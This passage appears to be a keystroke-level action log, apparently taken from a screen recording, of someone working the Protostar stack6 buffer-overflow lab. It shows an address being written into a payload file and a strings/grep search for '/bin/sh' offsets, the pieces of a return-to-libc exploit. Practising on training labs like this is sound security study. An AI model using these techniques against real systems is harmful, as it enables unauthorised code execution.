
{"action": "type", "text": "\""}

{"action": "type", "text": "\"0xb7ecffb0\" >> ~"}

{"action": "type", "text": "/"}

{"action": "type", "text": "/stack6"}

Grep strings -a -t x output of stack6, then libc-2.11.2.so, for /bin/sh
{"action": "type", "text": "strings"}

{"action": "type", "text": "-a"}

{"action": "type", "text": "-t"}

{"action": "type", "text": "x"}

{"action": "type", "text": "|"}

{"action": "type", "text": "/"}

{"action": "type", "text": "opt/"}

{"action": "type", "text": "protostar/"}

{"action": "type", "text": "stack6 | grep /"}

{"action": "type", "text": "bin/sh"}

{"action": "key", "text": "Return"}
